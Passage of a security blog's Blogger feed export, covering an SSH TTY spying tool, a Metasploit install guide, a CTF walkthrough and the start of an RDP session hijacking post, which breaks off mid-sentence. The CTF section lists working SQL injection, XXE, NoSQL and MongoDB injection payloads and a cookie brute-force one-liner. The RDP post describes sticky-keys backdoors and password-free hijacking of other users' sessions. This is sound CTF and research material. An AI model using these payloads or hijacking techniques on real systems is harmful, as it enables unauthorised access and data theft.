center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/2gfnBvu1u34\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/2gfnBvu1u34?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\n- Get It -\u003C\/h2\u003E\n\u003Cdiv\u003E\nDeveloped under GNU General Public License v 3.0\u003C\/div\u003E\n\u003Ca href=\"https:\/\/github.com\/nopernik\/SSHPry2.0\"\u003Ehttps:\/\/github.com\/nopernik\/SSHPry2.0\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allowtransparency=\"true\" class=\"twitter-follow-button twitter-follow-button-rendered\" data-screen-name=\"nopernik\" frameborder=\"0\" id=\"twitter-widget-0\" scrolling=\"no\" src=\"https:\/\/platform.twitter.com\/widgets\/follow_button.b41e99df00581dc95d7fdd63f3283511.en.html#dnt=false\u0026amp;id=twitter-widget-0\u0026amp;lang=en\u0026amp;screen_name=nopernik\u0026amp;show_count=false\u0026amp;show_screen_name=true\u0026amp;size=m\u0026amp;time=1468752459053\" style=\"height: 20px; position: static; visibility: visible; width: 121px;\" title=\"Twitter Follow Button\"\u003E\u003C\/iframe\u003E\n\u003Cscript id=\"twitter-wjs\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height: 20px; width: 20px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\n\u003Ciframe allowfullscreen=\"true\" allowtransparency=\"true\" frameborder=\"0\" id=\"rufous-sandbox\" scrolling=\"no\" style=\"border: none; display: none; height: 0px; padding: 0px; position: absolute; visibility: hidden; width: 0px;\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/8941820078337765367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/09\/sshpry-v2-spy-control-ssh-connected.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/8941820078337765367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/8941820078337765367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/09\/sshpry-v2-spy-control-ssh-connected.html","title":"SSHPry v2 - Spy \u0026 Control SSH Connected client's TTY"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/m-SUNXc4CTM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-66312066366666823"},"published":{"$t":"2017-07-14T15:19:00.000+03:00"},"updated":{"$t":"2019-05-24T16:12:57.887+03:00"},"title":{"type":"text","$t":"Install Metasploit the easy way without RVM"},"content":{"type":"html","$t":"Install metasploit the easy way\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDon't copy\u0026amp;paste, think before.\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E- wget https:\/\/cache.ruby-lang.org\/pub\/ruby\/stable-snapshot.tar.gz \u0026amp;\u0026amp; tar xzf stable-snapshot.tar.gz \u0026amp;\u0026amp; cd stable-snapshot\n- \u003Ci\u003EDebian\u003C\/i\u003E: apt-get install gcc libpq-dev libsqlite3-dev zlib1g-dev libssl-dev readline-common libpq-dev libpcap-dev\n- \u003Ci\u003ECentos\u003C\/i\u003E: yum install gcc gcc-c++ zlib-devel openssl-devel readline-devel postgresql-devel libpcap-devel sqlite-devel\n- .\/configure \u0026amp;\u0026amp; make \u0026amp;\u0026amp; make install \u0026amp;\u0026amp; cd ..\n- git clone https:\/\/github.com\/rapid7\/metasploit-framework\n- gem install bundle\n- cd metasploit-framework \u0026amp;\u0026amp; bundle install\n- Make symlinks: for MSF in $(ls msf*); do ln -s `pwd`\/$MSF \/usr\/local\/bin\/$MSF;done\n\u003C\/pre\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/66312066366666823\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/07\/install-metasploit-easy-way-without-rvm.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/66312066366666823"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/66312066366666823"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/07\/install-metasploit-easy-way-without-rvm.html","title":"Install Metasploit the easy way without RVM"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-699265735776346299"},"published":{"$t":"2017-06-29T13:20:00.000+03:00"},"updated":{"$t":"2017-06-29T19:19:42.625+03:00"},"title":{"type":"text","$t":"Easy Komodo CTF Walkthrough\/Solutions. Wasted 2:45h of my life."},"content":{"type":"html","$t":"Easy challenges by Komodo Israel, completed in 2 hours 45 minutes (have proof :).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor the report, original leader-board looked like this:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFwYggaJVtciDXsMgqUl_2wbxc-xfOD4TiD8OQKlv9YL-HICO3j8MsQ1zAMj_-fBvvppLAr7RoRpMFB52Dr2LCgMaP-gHWRkyXvtvNgLb3KP5Ji0qpD_zDo-a0kVv88w_aMZB_fYVnG5c\/s1600\/WhatsApp+Image+2017-06-25+at+01.49.44.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFwYggaJVtciDXsMgqUl_2wbxc-xfOD4TiD8OQKlv9YL-HICO3j8MsQ1zAMj_-fBvvppLAr7RoRpMFB52Dr2LCgMaP-gHWRkyXvtvNgLb3KP5Ji0qpD_zDo-a0kVv88w_aMZB_fYVnG5c\/s640\/WhatsApp+Image+2017-06-25+at+01.49.44.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 1 - Union based SQL Injection:\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGET Request:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ehttp:\/\/ctf.komodosec.com\/challenge-1.php?city=lame-challenge' union select 1,flag,3,4,5 from flags%23\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 2 - SQL Injection via ORDER\/GROUP by:\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGET Request:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ehttp:\/\/ctf.komodosec.com\/challenge-2.php?city=lame-challenge2\u0026amp;ob=extractvalue(0x0a,concat(0x0a,(select flag from flags)))-BR\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 3 - XXE:\u003C\/h2\u003E\n\u003Cbr \/\u003E\nEnable hidden form:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFrVCK5ARWUOIt3DSaiGBhE4iCSiS142OF9jC7aRU8t3twSf0UxUylPAUmDVgKMAW-DulTVGZMYx-UY9TzO5l0kdkLd8F12hd935wXLBb7gJ4FmSmevW7iYTRg5znPyiKrnl0zbomsgZU\/s1600\/Selection_012.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"59\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFrVCK5ARWUOIt3DSaiGBhE4iCSiS142OF9jC7aRU8t3twSf0UxUylPAUmDVgKMAW-DulTVGZMYx-UY9TzO5l0kdkLd8F12hd935wXLBb7gJ4FmSmevW7iYTRg5znPyiKrnl0zbomsgZU\/s640\/Selection_012.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPOST Request:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003Cpre class=\"white\"\u003Edata=\u0026lt;?xml version=\"1.0\" ?\u0026gt;\n\u0026lt;!DOCTYPE nopernik [\n\u0026lt;!ENTITY lame-xxe SYSTEM \"php:\/\/filter\/convert.base64-encode\/resource=\/var\/www\/html\/challenge-3.php\"\u0026gt;]\u0026gt;\n\u0026lt;books\u0026gt;\u0026lt;book\u0026gt;%26lame-xxe;\u0026lt;\/book\u0026gt;\u0026lt;\/books\u0026gt;\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 4 - Variable assignment via extract():\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EGet hint and PHP source code:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Eroot@nopernik:~# echo ICcnLmpvaW4oW2NocihvcmQoaSleODIpIGZvciBpIGluICdcJyE3ciQ7NyUhPVwnIDE3ciIzIDM\/J10p|base64 -d\n\u0026nbsp;''.join([chr(ord(i)^82) for i in '\\'!7r$;7%!=\\' 17r\"3 3?'])\n\nroot@nopernik:~# python\n\u0026gt;\u0026gt;\u0026gt; ''.join([chr(ord(i)^82) for i in '\\'!7r$;7%!=\\' 17r\"3 3?'])\n'use viewsource param'\n\u0026gt;\u0026gt;\u0026gt;\u003C\/pre\u003E\n\u003Cb\u003EGET Request:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ehttp:\/\/ctf.komodosec.com\/challenge-4.php?viewsource=lame-challenge\u003C\/pre\u003E\n\u003Cbr \/\u003E\nFrom source code we can understand that the main functionality of the script is to send \u003Cb\u003Eemail\u003C\/b\u003E. We have to find out how to inject our email address into \u003Cb\u003E$sendTo\u003C\/b\u003E variable.\u003Cbr \/\u003E\nFor that purpose we will utilize extract() function, which will assign every value from given array to variable named by key name. $_GET[] - is an array that will passed to \u003Cb\u003Eextract()\u003C\/b\u003E function. We can manipulate that array via GET Request.\u003Cbr \/\u003E\nAlso we can see that the script will print out \u003Cb\u003E$error\u003C\/b\u003E value. Let's verify that:\u003Cbr \/\u003E\nGET http:\/\/ctf.komodosec.com\/challenge-4.php?extract=p\u0026amp;error=lame-challenge\u003Cbr \/\u003E\nWe will see lame-challenge in server's response.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext, we want to change \u003Cb\u003E$sendTo\u003C\/b\u003E variable, luckily it is assigned \u003Cb\u003Ebefore extract()\u003C\/b\u003E function.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ehttp:\/\/ctf.komodosec.com\/challenge-4.php?extract=p\u0026amp;sendTo=nopernik@gmail.com\u003C\/pre\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #cc0000;\"\u003ECheck your spam folder.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 5 - Weak encryption:\u003C\/h2\u003E\n\u003Cbr \/\u003E\nOnce we log in with some name except \"admin\" we will get cookie:\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Emy_session=StxtqfSPt%2BE1WNG9wdoUCauaqGP%2FKu0wGciMJkwnxoA%3D\u003C\/pre\u003E\nThen by decoding that cookie and changing the first character, we will see the server's output changed.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUsing \"\u003Cb\u003Ebdmin\u003C\/b\u003E\" account, by changing the first character, we can easily bruteforce cookie for \"\u003Cb\u003Eadmin\u003C\/b\u003E\" account with only 256 requests.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPython one-liner script that will generate all possible variations:\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Ea='your_cookie'.decode('base64'); print ''.join([(chr(i)+a[1:]).encode('base64') for i in range(256)])\u003C\/pre\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPaste 256 resulting lines into intruder, and get your flag:\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EU1osm6avD92epm7KirTupjMMxmxqXrnPgMb-P8Q1_nN3FPLPOChJs6vzWlKmDzCOMcJTIx_9mX7D9a7MyQa1gPymDnuqthqD9V63fzG-1dJmGEGbacteW-ISCI7i75dlE6nAuTeZhQ\/s1600\/Selection_013.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"466\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EU1osm6avD92epm7KirTupjMMxmxqXrnPgMb-P8Q1_nN3FPLPOChJs6vzWlKmDzCOMcJTIx_9mX7D9a7MyQa1gPymDnuqthqD9V63fzG-1dJmGEGbacteW-ISCI7i75dlE6nAuTeZhQ\/s640\/Selection_013.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 6 - NO SQL Injection:\u003C\/h2\u003E\n\u003Cbr \/\u003E\nEveryone stucks with\u0026nbsp;\u003Cspan style=\"color: #236e25; font-family: monospace; white-space: pre-wrap;\"\u003Eoverflow the stack with 1885979.\u003C\/span\u003E\u003Cbr \/\u003E\nBut if you goolge it, you will get\u0026nbsp;\u003Ca href=\"https:\/\/stackoverflow.com\/questions\/1885979\/php-get-variable-array-injection\"\u003Ehttps:\/\/stackoverflow.com\/questions\/1885979\/php-get-variable-array-injection\u003C\/a\u003E\u003Cbr \/\u003E\nArrays?? NO SQL Injection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPOST Request:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Ename[$ne]=\u0026amp;password[$ne]=\u0026amp;submit=Submit+Form\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E\nChallenge 7 - MongoDB Injection:\u003C\/h2\u003E\n\u003Cbr \/\u003E\nMongoDB \u0026amp; Javascript\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPOST Request:\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003Equestion='});return db.getCollectionNames();}\/\/\u0026amp;validate=Ask\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/699265735776346299\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/06\/walkthrough-easy-komodo-ctf-wasted-245h.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/699265735776346299"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/699265735776346299"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2017\/06\/walkthrough-easy-komodo-ctf-wasted-245h.html","title":"Easy Komodo CTF Walkthrough\/Solutions. Wasted 2:45h of my life."}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFwYggaJVtciDXsMgqUl_2wbxc-xfOD4TiD8OQKlv9YL-HICO3j8MsQ1zAMj_-fBvvppLAr7RoRpMFB52Dr2LCgMaP-gHWRkyXvtvNgLb3KP5Ji0qpD_zDo-a0kVv88w_aMZB_fYVnG5c\/s72-c\/WhatsApp+Image+2017-06-25+at+01.49.44.jpeg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-9155959149454002014"},"published":{"$t":"2017-03-17T01:57:00.000+02:00"},"updated":{"$t":"2017-08-05T02:10:03.115+03:00"},"title":{"type":"text","$t":"Passwordless RDP Session Hijacking Feature All Windows versions "},"content":{"type":"html","$t":"* This post periodically updated, all updates in the end of the post.\u003Cbr \/\u003E\n\u003Ciframe src=\"http:\/\/sudo.co.il\/img.php\" style=\"width:0px;height:0px;border: 0px solid white;position: relative;top: -100000;\" border=\"0\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EUpdate: Added \u003Ca href=\"https:\/\/youtu.be\/bbTfN5geSKw\"\u003EWindows Server 2016 Datacenter Demo\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHey there,\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlogpost in 20 seconds: Fun with sethc backdoored host :) somewhere in the internet:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/OZqTK_yQbHk\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/OZqTK_yQbHk?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRecently i've played with sethc\/utilman logon screen backdoors, and almost everytime i used just command line.\u003Cbr \/\u003E\nOccasionally i've looked at Users tab in Task Manager (taskmgr.exe), and clicked connect button, and surprisingly \u003Cb\u003Ei've got connected to selected user's session\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5GiLt3-ul56BFky8XGhFoZzGZTbR28FypfgO5x9350cBPwR_xqek8gOblp2wXZmpbkc9PouYSepCMdWFoiMpsPCdliQ2GUsVziI9KQPyv8PRf__rdFAjLf-6Q550Roh1kTg-MxcJeAg0\/s1600\/taskmgr1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5GiLt3-ul56BFky8XGhFoZzGZTbR28FypfgO5x9350cBPwR_xqek8gOblp2wXZmpbkc9PouYSepCMdWFoiMpsPCdliQ2GUsVziI9KQPyv8PRf__rdFAjLf-6Q550Roh1kTg-MxcJeAg0\/s1600\/taskmgr1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen i checked it again with local admin rights, it \u003Cb\u003Efailed\u003C\/b\u003E by asking user's password.\u003Cbr \/\u003E\nWhy and how that happened? Let's dig deeper.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRelated to Microsoft documentation:\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/technet.microsoft.com\/en-us\/library\/cc770988(v=ws.11).aspx\"\u003Ehttps:\/\/technet.microsoft.com\/en-us\/library\/cc770988(v=ws.11).aspx\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/technet.microsoft.com\/en-us\/library\/cc731007(v=ws.11).aspx\"\u003Ehttps:\/\/technet.microsoft.com\/en-us\/library\/cc731007(v=ws.11).aspx\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwe can see couple important remarks:\u003Cbr \/\u003E\n\u003Ch2 class=\"LW_CollapsibleArea_TitleDiv\" style=\"font-family: \u0026quot;Segoe UI Semibold\u0026quot;, \u0026quot;Segoe UI\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Verdana, Arial, Helvetica, sans-serif; font-size: 13px; font-weight: normal; line-height: 1.3em; margin: 0px; padding-bottom: 5px; padding-top: 20px;\"\u003E\n\u003Ca class=\"LW_CollapsibleArea_TitleAhref\" href=\"https:\/\/www.blogger.com\/null\" role=\"heading\" style=\"color: #0072c6; cursor: text; outline: none;\" title=\"\"\u003E\u003Cspan class=\"LW_CollapsibleArea_Title\" style=\"color: black; display: inline-block; font-size: 1.769em; line-height: 1.3em;\"\u003E\u003Ci\u003ERemarks\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cdiv class=\"LW_CollapsibleArea_Anchor_Div active\" id=\"Anchor_2\" style=\"float: right; height: 20px; padding-top: 7px; visibility: visible; width: 20px;\"\u003E\n\u003Ci\u003E\u003Ca class=\"LW_CollapsibleArea_Anchor_Img\" href=\"https:\/\/technet.microsoft.com\/en-us\/library\/cc770988(v=ws.11).aspx#Anchor_2\" style=\"background-attachment: scroll; background-clip: initial; background-image: url(\u0026quot;\/Areas\/Epx\/Content\/Images\/ImageSprite.png?v=636239072766779663\u0026quot;); background-origin: initial; background-position: -502px -3px; background-repeat: no-repeat; background-size: initial; color: black; display: inline-block; height: 20px; overflow: hidden; text-decoration: none; width: 20px;\" title=\"Right-click to copy and share the link for this section\"\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Ci\u003E\n\u003C\/i\u003E\u003Cdiv class=\"LW_CollapsibleArea_HrDiv\" style=\"padding-top: 0px;\"\u003E\n\u003C\/div\u003E\n\u003C\/h2\u003E\n\u003Cdiv class=\"sectionblock\" style=\"padding-bottom: 20px; padding-left: 15px;\"\u003E\n\u003Cdiv class=\"section\"\u003E\n\u003Cul class=\"unordered\" style=\"font-family: \u0026quot;Segoe UI\u0026quot;, \u0026quot;Lucida Grande\u0026quot;, Verdana, Arial, Helvetica, sans-serif; font-size: 13px;\"\u003E\n\u003Cli style=\"list-style-image: none;\"\u003E\u003Cdiv style=\"color: #2a2a2a; line-height: 18px; padding-bottom: 15px;\"\u003E\n\u003Ci\u003EYou must have \u003Cb\u003EFull Control access permission\u003C\/b\u003E or Connect special access permission to connect to another session.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"list-style-image: none;\"\u003E\u003Cdiv style=\"color: #2a2a2a; line-height: 18px; padding-bottom: 15px;\"\u003E\n\u003Ci\u003EThe\u0026nbsp;\u003Cstrong\u003E\/dest:\u003C\/strong\u003E\u0026lt;SessionName\u0026gt; parameter allows you to connect the session of another user to a different session.\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003Cli style=\"list-style-image: none;\"\u003E\u003Cdiv style=\"line-height: 18px; padding-bottom: 15px;\"\u003E\n\u003Ci\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003EIf you do not specify a password in the \u0026lt;\u003C\/span\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003EPassword\u003C\/span\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003E\u0026gt; parameter, and the target session belongs to a user other than the current one,\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"color: #2a2a2a;\"\u003Etscon\u003C\/strong\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003E\u0026nbsp;\u003C\/span\u003Efails\u003Cb style=\"color: #cc0000;\"\u003E (not really)\u003C\/b\u003E\u003Cspan style=\"color: #2a2a2a;\"\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003C\/div\u003E\nI've got it! Sticky Keys (cmd backdoor) at windows login screen runs with NT AUTHORITY\/SYSTEM and have Full Control access permission, and can connect to EVERY user session without asking for a password.\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nSo we've got a session hijacking here. The most funny thing is that the legit user isn't asked for logout, by using this technique the user just will be \u003Cb\u003Ekicked out of the session without any notification\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch2\u003E\nAttack Vector Details:\u003C\/h2\u003E\nA privileged user, which can gain command execution with NT AUTHORITY\/SYSTEM rights can hijack any currently logged in user's session, without any knowledge about his credentials.\u003Cbr \/\u003E\nTerminal Services session can be either in connected or disconnected state.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EThis is \u003Cstrike\u003Ehigh risk vulnerability\u003C\/strike\u003E\u0026nbsp;which allows any local admin to hijack a session and get access to:\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Domain admin session.\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Any unsaved documents, that hijacked user works 